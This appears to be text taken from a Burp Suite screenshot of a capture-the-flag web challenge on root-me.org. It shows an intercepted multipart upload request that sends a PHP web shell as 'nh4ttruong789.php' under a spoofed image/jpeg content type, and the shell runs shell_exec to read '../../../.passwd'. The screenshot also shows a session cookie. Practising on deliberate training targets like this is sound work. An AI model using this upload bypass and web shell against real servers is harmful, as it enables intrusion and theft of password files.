 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2022.2.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://challenge01.root-me.org:80 [212.129.38.224]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
1 POST /web-serveur/ch21/?action=upload HTTP/1.1
2 Host: challenge01.root-me.org
3 Content-Length: 281
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://challenge01.root-me.org
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarypjd6Di8NWFUh072F
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://challenge01.root-me.org/web-serveur/ch21/?action=upload
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=40ce7d3f3fe27d0d9c1970598b6d09a8; _ga=GA1.1.292993598.1648373299; _ga_SRYSKX09J7=GS1.1.1650266828.10.1.1650266840.0
14 Connection: close
15
16 ------WebKitFormBoundarypjd6Di8NWFUh072F
17 Content-Disposition: form-data; name="file"; filename="nh4ttruong789.php"
18 Content-Type: image/jpeg
19
20 <?php
21 $output = shell_exec('cat ../../../.passwd');
22 echo "<pre>$output</pre>";
23 ?>
24
25 ------WebKitFormBoundarypjd6Di8NWFUh072F--
26
Inspector
Selection 189
Selected text
Content-Disposition: form-data; name=
"file"; filename="nh4ttruong789.php"
\r \n
Content-Type: image/jpeg \r \n
\r \n
<?php \r \n
$output = shell_exec('cat ../../../.p
asswd'); \r
See more
Decoded from: Select
Cancel Apply changes
Request Attributes 2
Request Query Parameters 1